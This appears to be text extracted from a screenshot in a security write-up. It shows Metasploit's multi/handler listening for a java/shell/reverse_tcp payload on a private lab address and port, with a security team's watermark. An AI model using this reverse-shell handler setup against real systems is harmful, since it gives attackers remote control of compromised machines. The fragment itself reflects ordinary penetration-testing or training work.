 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (java/shell/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.19.128   yes       The listen address (an interface may be specified)
LPORT  8888             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
REEBUF
TideSec安全团队
msf5 exploit(multi/handler) >